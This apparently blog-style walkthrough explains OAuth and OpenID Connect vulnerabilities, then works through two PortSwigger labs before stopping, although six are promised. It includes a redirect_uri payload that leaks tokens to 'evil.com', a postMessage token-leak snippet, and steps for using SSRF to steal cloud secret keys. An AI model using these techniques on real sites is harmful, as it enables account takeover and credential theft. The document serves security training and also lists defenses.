Walkthrough - OAuth Authentication Portswigger labs
An intro to OAuth Authentication vulnerabilities and walkthrough of all 6 portswigger labs
Completed all 6 OAuth Authentication labs from Portswigger. OAuth 2.0 is an authorization framework that allows websites to request limited access to a user’s account on another application — but it has been widely adopted as an authentication mechanism too. When sites let you “Log in with Google” or “Sign in with Facebook,” that’s OAuth being used to verify identity. Because the specification is deliberately flexible and leaves much of the security to developers, implementation mistakes are extremely common. These labs covered authentication bypass via the implicit flow, CSRF through missing state parameters, authorization code theft via redirect_uri manipulation, access token stealing through open redirects and proxy pages, and SSRF via OpenID Connect dynamic client registration. Below is a detailed explanation of OAuth authentication vulnerabilities followed by step-by-step walkthroughs for each lab.
Understanding OAuth Authentication Vulnerabilities
1. What is OAuth Authentication?
OAuth 2.0 was designed for authorization — letting an app access specific data from another service on your behalf. It was never intended for authentication (proving who you are). But developers started using it for login anyway: request the user’s email from Google, and if Google provides it, assume the user is who they say they are. OpenID Connect (OIDC) was later built on top of OAuth to standardize this authentication use case, adding ID tokens and uniform scopes.
Three key players:
- Client Application — the site you’re logging into (e.g., an ecommerce store)
- OAuth Provider / Authorization Server — the service that authenticates you (e.g., Google)
- Resource Server — holds your data, often the same as the OAuth provider
2. OAuth Grant Types
Authorization Code Grant (server-side apps):
1
2
3
4
5
1. Browser → OAuth provider: "User wants to login" (with client_id, redirect_uri, scope)
2. User logs in + consents
3. OAuth provider → Browser: redirects to redirect_uri with ?code=abc123
4. Client server → OAuth provider: exchanges code + client_secret for access_token
5. Client server → Resource server: fetches user data with access_token
The access token never touches the browser. The client_secret authenticates the app server-to-server.
Implicit Grant (single-page apps):
1
2
3
4
1. Browser → OAuth provider: "User wants to login" (response_type=token)
2. User logs in + consents
3. OAuth provider → Browser: redirects with #access_token=xyz in URL fragment
4. JavaScript extracts token and calls API directly
No client_secret, no back-channel — everything happens in the browser.
3. Key OAuth Parameters
1
2
3
4
5
GET /authorize?client_id=12345
              &redirect_uri=https://client-app.com/callback
              &response_type=code
              &scope=openid email profile
              &state=random789xyz
client_id— Unique identifier for the client app, assigned during registrationredirect_uri— Where the OAuth provider sends the user back with the code/token. Primary attack targetresponse_type—codefor authorization code flow,tokenfor implicit flowscope— What data the app wants (e.g.,openid email profile)state— CSRF token tied to user’s session. If missing, CSRF attacks are possible
4. Vulnerability Classes
Implicit Flow Authentication Bypass:
1
2
3
Browser sends POST /authenticate with user data from token
Server trusts the data without verifying the token matches
Attacker changes email/username in POST request → logs in as anyone
Flawed CSRF Protection (Missing state):
1
2
3
4
Attacker starts OAuth flow, gets authorization code for their account
Drops the callback request, sends the code URL to victim
Victim's browser links attacker's social account to victim's profile
Attacker logs in with their social account → accesses victim's account
Authorization Code Theft via redirect_uri:
1
2
3
Attacker changes redirect_uri to their server
If OAuth provider doesn't strictly validate → code sent to attacker
Attacker visits legitimate callback with stolen code → logged in as victim
Access Token Theft via Open Redirect:
1
2
3
4
redirect_uri can't be changed to external domain
But directory traversal + open redirect on same domain works:
  redirect_uri=/oauth-callback/../post/next?path=https://evil.com
Token leaks to attacker's server via the redirect chain
Access Token Theft via Proxy Page:
1
2
3
4
Find a page on the whitelisted domain that leaks URL data
E.g., postMessage script: parent.postMessage({data: window.location.href}, '*')
Use as redirect_uri → token in URL fragment → leaked via postMessage
Attacker's iframe listens for the message and extracts the token
SSRF via OpenID Dynamic Client Registration:
1
2
3
4
OIDC allows apps to self-register via POST /registration
If no authentication required → anyone can register
Properties like logo_uri, jwks_uri are fetched by the server
Attacker sets logo_uri to internal endpoint → SSRF
5. OpenID Connect (OIDC)
OIDC extends OAuth with standardized authentication features:
- Standardized scopes —
openid,profile,email,address,phoneare the same across all providers - ID Token — A signed JWT containing user identity claims, returned directly without needing a separate API call
- Discovery —
/.well-known/openid-configurationexposes all endpoints and supported features - Dynamic Registration — Clients can register programmatically via
/registrationendpoint
6. Recon Checklist
1
2
3
4
5
6
7
8
1. Proxy traffic through Burp during OAuth login flow
2. Look for /authorization or /auth endpoint with OAuth parameters
3. Check for state parameter — missing = potential CSRF
4. Note response_type — token = implicit flow (more attack surface)
5. Try modifying redirect_uri — does validation break?
6. Fetch /.well-known/openid-configuration for endpoint discovery
7. Check if /registration endpoint exists and requires auth
8. Look for open redirects on the client application's domain
7. Defense Best Practices
Always Validate redirect_uri:
1
2
3
Whitelist exact callback URLs — no pattern matching.
Reject directory traversal, query parameters, and fragments.
Validate redirect_uri during both authorization AND token exchange.
Use the state Parameter:
1
2
3
Generate a unique, unguessable value tied to the user's session.
Verify it matches when the callback is received.
Treat it as a CSRF token for the OAuth flow.
Verify Tokens Server-Side:
1
2
3
Never trust user data submitted from the browser in implicit flows.
Always verify the access token corresponds to the claimed user.
Prefer authorization code flow over implicit flow.
Secure OpenID Registration:
1
2
3
Require authentication for dynamic client registration.
Validate and sanitize all URI-based properties (logo_uri, jwks_uri).
Block internal network access from server-side URI fetches.
Labs
1. Authentication bypass via OAuth implicit flow
Description:
We need to log in to carlos’s account to solve the lab and we are give the user carlos’s email address.

Explanation:
We will login with the given credentials and go through all the requests in burp. We can see that there is a POST request to /authenticate that sends the email, username and the token. We will send this request to repeater.
We will change the email to carlos@carlos-montoya.net and send the request. We don’t get an error and get a 302 Found redirect instead.

Opening the response in browser, solves the lab.
2. SSRF via OpenID dynamic client registration
Description:
We are supposed to steal the secret access key of the authentication service provider’s cloud environment via SSRF and submit it to solve the lab.
Explanation:

We will send the GET request to /.well-known/openid-configuration. We can see that /reg endpoint can be used to register an app. Sending a POST request to redirect_uri with a random link will give us a 200 OK and we get the client id and other details and no error like 403 Forbidden (I forgot to take a screenshot lol).

We can see that when we send GET request to /interaction we can see that the response fetches /client/CLIENT-ID/logo.

Now we will fetch this via repeater.
Now we will register the application with logo_uri parameter which we will point to our collaborator URL.

Now we will copy paste the new client id from the response in the GET request to the /client/CLIENT-ID/logo.


We can see the pings in our collaborator, meaning the application is able to send requests from the backend using the logo_uri.
Now we will register an application again with the logo_uri pointing to the given cloud environment endpoint.
